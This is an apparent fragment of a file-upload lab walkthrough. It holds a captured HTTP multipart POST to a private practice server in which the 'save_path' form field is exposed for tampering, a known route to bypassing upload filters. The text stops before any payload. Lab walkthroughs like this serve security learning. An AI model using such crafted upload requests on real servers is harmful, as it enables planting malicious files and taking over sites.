 POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: 192.168.137.134:8007
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.137.134:8007/Pass-12/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------13447211571878481243813336688
Content-Length: 492
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------13447211571878481243813336688
Content-Disposition: form-data; name="save_path"
../upload/